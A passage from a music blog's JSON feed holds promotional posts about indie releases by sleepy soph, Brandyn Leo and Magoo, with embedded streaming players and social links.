#222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Strive Magazine, Beehive Candy, It’s All Indie, RMAS\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E B-Sides \u0026amp; Badlands\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHer films have won numerous awards and appeared in festivals from Tribeca to Newport Beach, Woodstock, Santa Cruz, Toronto Independent \u0026amp; the Seattle Int’l Women’s FF.\u0026nbsp; For more information on recent releases, reviews, music videos, and streaming links, visit \u003C\/span\u003E\u003Ca href=\"https:\/\/alyssarallobennett.com\/music\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: blue; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/alyssarallobennett.com\/music\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3388\" data-start=\"2922\"\u003E\u003Cspan id=\"docs-internal-guid-cbb65892-7fff-5051-39af-89ae233ee0e7\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.instagram.com\/rallobennettmusic\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61573211939257\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFACEBOOK\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5541828095919057123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5541828095919057123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/12\/rallo-bennett-unveils-new-name-and.html","title":"Rallo Bennett Unveils New Name and Heartfelt Single “Lonely With You”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s72-c\/Rallo%20Bennett%20Lonely%20With%20You.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-173449086082048325"},"published":{"$t":"2025-11-29T13:04:00.001-05:00"},"updated":{"$t":"2025-11-29T13:04:39.795-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Australia's sleepy soph Announces Debut EP lucky"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s2000\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s16000\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"572\" data-start=\"260\"\u003Esleepy soph crafts songs that feel like pages pulled from a diary written at golden hour. Her sound blends indie folk and alternative pop, drifting between bedroom-quiet intimacy and soft bursts of sunlight. The EP captures the reflective moments that come with growing up and learning when to hold on or let go.\u003C\/p\u003E\u003Cp data-end=\"613\" data-start=\"574\"\u003ESpeaking on the project, Sophie shares:\u003C\/p\u003E\u003Cp data-end=\"888\" data-start=\"615\"\u003E\u003Cem data-end=\"888\" data-start=\"615\"\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cem data-end=\"888\" data-start=\"615\"\u003E\u003Cb\u003E\"My debut EP \u003Cem data-end=\"636\" data-start=\"629\"\u003Elucky\u003C\/em\u003E is a reflection on what it feels like to navigate my early twenties. I tried to capture the fleeting moments that define this time; falling in love again, losing and gaining friendships, and the growing pains that come with figuring out who you are.\"\u003C\/b\u003E\u003C\/em\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1281\" data-start=\"890\"\u003EBuilt around delicate guitars, airy vocals, and laid-back rhythms, \u003Cem data-end=\"964\" data-start=\"957\"\u003E\u003Ca href=\"https:\/\/sleepy-soph.lnk.to\/lucky\" target=\"_blank\"\u003Elucky\u003C\/a\u003E\u003C\/em\u003E moves with a cozy warmth. It opens with \u003Cem data-end=\"1015\" data-start=\"1005\"\u003Eleave it\u003C\/em\u003E, one of two previously released tracks, where Sophie explores the emotional weight of stepping away from friendships that no longer serve us. Soft harmonies wrap around her voice before the track widens with drums, subtle atmospherics, and a gritty electric guitar.\u003C\/p\u003E\u003Cp data-end=\"1590\" data-start=\"1283\"\u003E\u003Cem data-end=\"1309\" data-start=\"1283\"\u003Elast chips in the packet\u003C\/em\u003E follows with a nostalgic early 2000s glow. The song floats through the shy beginnings of a new romance, highlighting small gestures, clumsy first moments, and the sweetness of getting to know someone. The track shifts gently with airy vocals, drifting guitars, and pulsing synths.\u003C\/p\u003E\u003Cp data-end=\"1808\" data-start=\"1592\"\u003E\u003Cem data-end=\"1607\" data-start=\"1592\"\u003Eaquarius song\u003C\/em\u003E strips everything back for an honest look at what it feels like to stand apart from the crowd. It leads into the smooth, playful, 80s-leaning \u003Cem data-end=\"1760\" data-start=\"1750\"\u003Ejazz boy\u003C\/em\u003E, which features saxophone, clarinet, and flute.\u003C\/p\u003E\u003Cp data-end=\"2068\" data-start=\"1810\"\u003EThe EP closes on \u003Cem data-end=\"1843\" data-start=\"1827\"\u003Elesson learned\u003C\/em\u003E, a soft indie anthem shaped by brushed drums and a touch of country from a wailing slide guitar. Written for Sophie’s closest friends, the song captures the heart of girlhood in your twenties and the memories that define it.\u003C\/p\u003E\u003Cp data-end=\"2269\" data-start=\"2070\"\u003E\u003Cem data-end=\"2077\" data-start=\"2070\"\u003Elucky\u003C\/em\u003E feels like a lullaby for growing pains, a warm reminder that change can be comforting when you allow it. The debut arrives with tenderness, reflection, and a sweetness that settles in slowly.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2455\" data-start=\"2271\"\u003Esleepy soph’s debut EP \u003Cem data-end=\"2301\" data-start=\"2294\"\u003Elucky\u003C\/em\u003E arrives Friday, November 28. She will celebrate the release at Mojo’s in Fremantle on Sunday, November 30 with special guests Paperback Fort and Elianie.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\" https:\/\/linktr.ee\/sleepysoph\" target=\"_blank\"\u003EFollow sleepy soph\u003C\/a\u003E: \u003C\/b\u003E\u003Ca href=\"Spotify\" target=\"_blank\"\u003ESpotify \u003C\/a\u003E| \u003Ca href=\"Spotify\" target=\"_blank\"\u003EApple Music\u003C\/a\u003E | \u003Ca href=\"Spotify\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/people\/Sleepy-soph\/100071315821053\/\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/sleepy.soph\/?hl=en\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.tiktok.com\/@sleepy.soph\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EListen to lucky below or click to listen on\u0026nbsp; your favorite platform: \u003Ca href=\"https:\/\/sleepy-soph.lnk.to\/lucky\"\u003Ehttps:\/\/sleepy-soph.lnk.to\/lucky\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe height=\"450\" width=\"100%\" title=\"Media player\" src=\"https:\/\/embed.music.apple.com\/us\/album\/lucky-ep\/1849619420?itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1849619420\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" allow=\"autoplay *; encrypted-media *; clipboard-write\" style=\"border: 0px; border-radius: 12px; width: 100%; height: 450px; max-width: 660px;\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/173449086082048325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/173449086082048325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/australias-sleepy-soph-announces-debut.html","title":"Australia's sleepy soph Announces Debut EP lucky"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s72-c\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Perth WA, Australia"},"georss$point":{"$t":"-31.9513993 115.8616783"},"georss$box":{"$t":"-60.261633136178844 80.7054283 -3.641165463821153 151.0179283"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-3818950593261635583"},"published":{"$t":"2025-11-26T13:03:00.003-05:00"},"updated":{"$t":"2025-11-26T13:03:39.576-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Brandyn Leo Drops His Most Vulnerable Single Yet With “Beats 4 U”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3I7EZ67bh3Kj3p6sc7FzYVIHqZw4hkouitIGvttvVnVOcB-8SWJph5MZpS3vMbRZluopdg6mx4jVZ-D6qOQs-PCrc6W-fn1hOwh0Ry5_ZBmBE0yBBSv9ClCMG3309Xa33inSfyzVu_XaHShSbRhsyR3T2_-HhnFT1vlH1k7FZkycLWt4FoF0CX2PZ8_pX\/s480\/image002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3I7EZ67bh3Kj3p6sc7FzYVIHqZw4hkouitIGvttvVnVOcB-8SWJph5MZpS3vMbRZluopdg6mx4jVZ-D6qOQs-PCrc6W-fn1hOwh0Ry5_ZBmBE0yBBSv9ClCMG3309Xa33inSfyzVu_XaHShSbRhsyR3T2_-HhnFT1vlH1k7FZkycLWt4FoF0CX2PZ8_pX\/s16000\/image002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1095\" data-start=\"735\"\u003EBrandyn Leo steps into his most vulnerable era with “Beats 4 U,” a heartfelt new single that brings together the warmth of dancehall, smooth RnB textures, and sleek pop production. The Toronto-born and Jamaican-raised artist continues to carve a lane built on soul, honesty, and bold self-expression. The song is available now on all major streaming platforms.\u003C\/p\u003E\u003Cp data-end=\"1529\" data-start=\"1097\"\u003EBefore stepping into a solo career, Brandyn built an impressive resume in professional theatre and in the hip hop group Iambic. His sound today is a bright blend of pop, gospel, RnB, and reggae inspirations. It reflects a message that speaks directly to Queer and P.O.C. listeners who look to his music for courage and representation. His motto, Stay Fierce and Fearless, remains at the center of everything he creates and performs.\u003C\/p\u003E\u003Cp data-end=\"1975\" data-start=\"1531\"\u003E“Beats 4 U” explores the rush and uncertainty of falling in love. The lyrics read like pages from a diary, written by someone learning how to open up again. “I never thought that it would work. I try to keep it together, but I wear my heart on my sleeve,” he sings over a rhythm that moves with both tenderness and energy. The chorus, with its direct confession of “my heart beats for you,” already feels destined to become a couple’s favorite.\u003C\/p\u003E\u003Cp data-end=\"2422\" data-start=\"1977\"\u003EBrandyn wrote the track in Gatineau, Quebec during a rare moment of emotional clarity. He describes the songwriting process as a breakthrough that came slowly at first. “It came out like a stubborn knot,” he admits. The melody arrived quickly but the words took longer to reveal themselves. Once he began performing it live, the song’s impact became impossible to ignore. Fans connected with its openness and pushed him to release it officially.\u003C\/p\u003E\u003Cp data-end=\"2838\" data-start=\"2424\"\u003EThe single sits in a space influenced by early Sean Paul’s energy, Khalid’s soft vulnerability, Burna Boy’s global bounce, and the melodic swing of modern Drake. The upcoming music video, scheduled for a November release, tells the story of a young woman navigating the excitement and unpredictability of a new romance. It mirrors the song’s emotional tension and the hopeful feeling that comes with choosing love.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3118\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2840\"\u003EWith “Beats 4 U,” Brandyn Leo continues to prove that he is building more than a catalog. He is building moments that remind listeners to love bravely and live boldly. Each release strengthens his message and gives fans another reason to connect with the heart behind his music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/brandynleo.com\/\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw273rW3skSvQL-IpzyucifP\" href=\"https:\/\/brandynleo.com\/\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EWebsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/brandynleo.bandcamp.com\/album\/fierce-and-fearless\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw1OzZjW_O02xK8gjZlCm1qf\" href=\"https:\/\/brandynleo.bandcamp.com\/album\/fierce-and-fearless\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EBandcamp\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.facebook.com\/brandynleo\/\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw0KpBFpY8kZqYpyG_2oYYjA\" href=\"https:\/\/www.facebook.com\/brandynleo\/\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/www.instagram.com\/brandynkingleo\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw0p8JgcLJlOh2EhA79G3cVZ\" href=\"http:\/\/www.instagram.com\/brandynkingleo\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\"\u003E\u0026nbsp;I\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/www.tiktok.com\/brandynleo\u0026amp;source=gmail\u0026amp;ust=1764263055160000\u0026amp;usg=AOvVaw0pV8i2UcukHK0XOewRBa3J\" href=\"http:\/\/www.tiktok.com\/brandynleo\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: center;\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"3118\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2840\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe data-testid=\"embed-iframe\" style=\"border-radius:12px\" src=\"https:\/\/open.spotify.com\/embed\/track\/7tzKuQxlbqpzLuYL5jvzHk?utm_source=generator\" width=\"100%\" height=\"352\" frameBorder=\"0\" allowfullscreen=\"\" allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" loading=\"lazy\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/3818950593261635583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/3818950593261635583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/brandyn-leo-drops-his-most-vulnerable.html","title":"Brandyn Leo Drops His Most Vulnerable Single Yet With “Beats 4 U”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3I7EZ67bh3Kj3p6sc7FzYVIHqZw4hkouitIGvttvVnVOcB-8SWJph5MZpS3vMbRZluopdg6mx4jVZ-D6qOQs-PCrc6W-fn1hOwh0Ry5_ZBmBE0yBBSv9ClCMG3309Xa33inSfyzVu_XaHShSbRhsyR3T2_-HhnFT1vlH1k7FZkycLWt4FoF0CX2PZ8_pX\/s72-c\/image002.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Toronto, ON, Canada"},"georss$point":{"$t":"43.653226 -79.3831843"},"georss$box":{"$t":"15.342992163821151 -114.5394343 71.963459836178842 -44.226934299999996"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5069181243235003511"},"published":{"$t":"2025-11-19T14:54:00.004-05:00"},"updated":{"$t":"2025-11-19T14:57:55.070-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Magoo Announce Debut Album What A Life and Big 2026 Tour"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ms1cplyGcDTCWaMJkbcBjzGm_qAqiTsb59_qZaE1tDqYPaYbvX6Cejxwnvhwk8wHddp1yA1WESn9mCVkWvS4HkobQBvIzslV7IE043OaUiXAXDkWdmNc6pDl599qAVoJqSoZI4c5i_Rt2dik06G0SJNlaYrUFNRG_gpHIuB4f5cfoquku3S6AQa6Inhi\/s1200\/Progressive%20bluegrass%20quartet%20Magoo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1191\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ms1cplyGcDTCWaMJkbcBjzGm_qAqiTsb59_qZaE1tDqYPaYbvX6Cejxwnvhwk8wHddp1yA1WESn9mCVkWvS4HkobQBvIzslV7IE043OaUiXAXDkWdmNc6pDl599qAVoJqSoZI4c5i_Rt2dik06G0SJNlaYrUFNRG_gpHIuB4f5cfoquku3S6AQa6Inhi\/s16000\/Progressive%20bluegrass%20quartet%20Magoo.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1207\" data-start=\"824\"\u003EDenver bluegrass quartet Magoo just announced their debut album \u003Cem data-end=\"901\" data-start=\"888\"\u003EWhat A Life\u003C\/em\u003E, arriving February 27, 2026. Fans can pre-save and pre-order it starting today. The news comes with a full tour reveal that stretches across the Western and Southern United States. The run kicks off this Friday, November 21, in Denver and includes select dates supporting Shadowgrass and Kitchen Dwellers.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cp data-end=\"1629\" data-start=\"1209\"\u003EThe band is also sharing a new look at the album with the single “Angel of Telluride,” which features Sam Bush. His presence is significant because he helped shape the sound of progressive bluegrass. Mandolinist Courtlyn Bills explained that the song was born from real moments. “Inspired by actual events, ‘Angel of Telluride’ tells the story of meeting someone and falling in love at the Telluride Bluegrass Festival.”\u003C\/p\u003E\n\u003Cp data-end=\"2039\" data-start=\"1631\"\u003EMagoo view this debut as their chance to honor the roots of the genre while still pushing forward. The ten track album leans into heartfelt storytelling, bright vocal moments, and energetic musicianship. It was mastered by GRAMMY winner David Glasser, known for his work with the Grateful Dead. The final result feels spirited and wide open, almost like a road trip through bluegrass history with fresh eyes.\u003C\/p\u003E\n\u003Cp data-end=\"2644\" data-start=\"2041\"\u003EThe group is made up of dobro player Dylan Flynn, winner of the 2024 RockyGrass Dobro Competition, guitarist Erik Hill, runner-up in the RockyGrass Flatpicking Contest, mandolinist Courtlyn Bills, and bassist Denton Turner. Their recent festival appearances at WinterWonderGrass, The Big What, and Smalltown For The Cause have built a strong buzz. In 2026 they will play a long list of festivals including Grand Targhee Bluegrass, Northlands Music Festival, WinterWonderGrass, and BajaWonderGrass. With two EPs and several singles already out, \u003Cem data-end=\"2598\" data-start=\"2585\"\u003EWhat A Life\u003C\/em\u003E will be their first full statement as a band.\u003C\/p\u003E\n\u003Cp data-end=\"3007\" data-start=\"2646\"\u003EListeners and critics have taken notice. Spokane publication Inlander praised the group for their immediate energy and described their sound as uptempo progressive bluegrass filled with traditional elements blended with jam band influences. The outlet also highlighted their inventive improvisation and called their approach an “enlivening vigor” for the genre.\u003C\/p\u003E\n\u003Cp data-end=\"3276\" data-start=\"3009\"\u003E\u003Cem data-end=\"3022\" data-start=\"3009\"\u003EWhat A Life\u003C\/em\u003E arrives February 27, 2026 and is available to pre-save and pre-order now. The band will be on the road through the end of the year and into the spring. Tickets are available today. Fans can follow Magoo on Instagram, YouTube, and Facebook for more news.\u003C\/p\u003E\u003Cp data-end=\"3276\" data-start=\"3009\"\u003E\u003Ca href=\"https:\/\/magoo.set.bio\/\" target=\"_blank\"\u003EPre-Save \"What a Life\" here\u003C\/a\u003E\u0026nbsp;and check out tour dates below!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-size: 12px; font-weight: bold;\"\u003ECONNECT WITH MAGOO\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/n6thwjcab.cc.rs6.net\/tn.jsp?f%3D001Zj5gnEbSyGvNBpm_Bd5KCM_bG8vRHR-g4VaKlXMPcPPbU1GimwzNf-9K4clHGWElKpkR_nIBzh8RuTKYWX2pUh359CqiI8eTpfrfBLjujqZvCZfgr02Jjhdd1S2FIuNWnHJQFDs70E8%3D%26c%3DOxXd1VlbRAsYKKS78cg4HS7Vnsmxrp2S4P9qXOqFWiu6dUqNiSwX4Q%3D%3D%26ch%3DhuvlMI99fYaRW1nRGiDNgN9Kkmyg1bvL2ImTWkQI9mufHPXkBTzoLA%3D%3D\u0026amp;source=gmail\u0026amp;ust=1763667934086000\u0026amp;usg=AOvVaw2Ld-nju4NE0d5R2pBjHZvl\" 